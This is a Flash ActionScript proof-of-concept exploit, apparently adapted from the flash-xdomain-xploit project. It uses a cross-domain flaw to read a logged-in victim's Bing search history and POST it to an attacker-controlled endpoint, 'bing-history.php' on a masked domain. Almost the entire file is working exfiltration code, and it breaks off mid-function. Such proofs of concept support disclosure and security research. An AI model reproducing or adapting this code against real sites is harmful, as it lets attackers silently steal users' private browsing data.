 // Customized POC Author: Seth Art (sethsec@gmail.com)
// Original Author: Gursev Singh Kalra (gursev.kalra@foundstone.com)
// Original Author's github: (https://github.com/gursev/flash-xdomain-xploit)
package {
import flash.display.Sprite;
import flash.events.*;
import flash.net.URLRequestMethod;
import flash.net.URLRequest;
import flash.net.URLLoader;
public class BingExternal extends Sprite {
public function BingExternal() {
// Target URL from where the data is to be retrieved
var readFrom:String = "https://www.bing.com/profile/history";
var readRequest:URLRequest = new URLRequest(readFrom);
var getLoader:URLLoader = new URLLoader();
getLoader.addEventListener(Event.COMPLETE, eventHandler);
try {
getLoader.load(readRequest);
} catch (error:Error) {
trace("Error loading URL: " + error);
}
}
private function eventHandler(event:Event):void {
// URL to which retrieved data is to be sent
var sendTo:String = "https://www.xxxxxxxxx.com/bing-history.php"
var sendRequest:URLRequest = new URLRequest(sendTo);
sendRequest.method = URLRequestMethod.POST;
sendRequest.data = event.target.data;
var sendLoader:URLLoader = new URLLoader();
try {
sendLoader.load(sendRequest);
} catch (error:Error) {
trace("Error loading URL: " + error);